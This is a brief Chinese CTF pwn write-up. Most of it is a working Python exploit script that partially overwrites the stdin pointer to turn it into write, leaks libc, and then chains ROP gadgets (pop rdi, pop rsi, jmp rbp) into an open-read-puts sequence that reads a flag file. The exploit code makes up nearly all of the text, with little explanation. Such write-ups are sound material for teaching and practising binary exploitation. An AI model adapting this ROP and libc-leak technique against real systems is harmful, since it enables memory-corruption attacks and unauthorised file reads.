
主要就是修改stdin的最后几位,使他变为write,然后泄露libc,为所欲为即可。
本人是卡在不知道stdin那里可以修改。

然后使用一下jmp qword rbp这个gadget
0x400a93那个。
from evilblade import *
context(os='linux', arch='amd64')
context(os='linux', arch='amd64', log_level='debug')
setup('./pwn')
libset('./libc-2.27.so')
#rsetup('120)
evgdb()
rdi = 0x0000000000400963 # pop rdi ; ret
rsir15 = 0x0000000000400961 # pop rsi ; pop r15 ; ret
jmprbp = 0x0000000000400a93 #跳到rbp上的地址
read = pltadd('read')
#rbp改为stdin,把stdin改为write,进行泄露,然后再次调用read
sl(p64(0x601030)*9+p64(rsir15)+p64(0x601030)*2+p64(read)+p64(rdi)+p64(1)+p64(jmprbp)+p64(rsir15)+p64(0x601038)*2+p64(rdi)+p64(0)+p64(0x4008ed))
sd(b'\xf0\x00\x91')
libc = uu64(ru('\x7f'))
dpx('libc',libc)
libc = libc - 0x1100f0
op = symoff('open',libc)
puts = symoff('puts',libc)
rax = 0x000000000001b500+libc
syscall = 0x10fc3c+libc
read = libc + 0x11002d
bss = 0x601038
flag = 0x6010c0+0x10
r = flag+8
rdx = 0x0000000000001b96 +libc
#调用libc的open时候,rsi控制为0,rdx控制为一个可写段,orw
sd(p64(rdi)+p64(flag)+p64(rsir15)+p64(0)*2+p64(rdx)+p64(bss)+p64(op)+p64(rdi)+p64(3)+p64(rsir15)+p64(bss+0x100)*2+p64(rdx)+p64(0x20)+p64(read)+p64(rdi)+p64(bss+0x100)+p64(puts)+b'flag\x00\x00\x00\x00'+b'r')
ia()
#开了随机化的话,还需要爆破